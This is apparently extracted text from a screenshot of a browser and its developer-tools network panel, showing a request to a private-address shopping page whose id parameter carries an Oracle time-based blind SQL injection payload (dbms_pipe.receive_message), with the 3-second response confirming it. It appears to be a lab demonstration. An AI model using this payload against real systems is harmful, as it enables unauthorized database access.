 不安全 | 172.20.10.9:8080/Shopping/index.jsp?id=1%20and%201=dbms_pipe.receive_message(%27AAA%27,%203)
新闻标题：时讯新闻
新闻内容：最新时讯速递
Elements Network Console Sources Performance Memory Application Security Lighthouse
Search Preserve log Disable cache Online
Aa .* Search Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
Name Status Scheme Type Cookies Size Time Waterfall
index.jsp?id=1%20and%201=dbms_pipe.receive_message(%27AAA%27,%203) 200 http document 1 229 B 3.06 s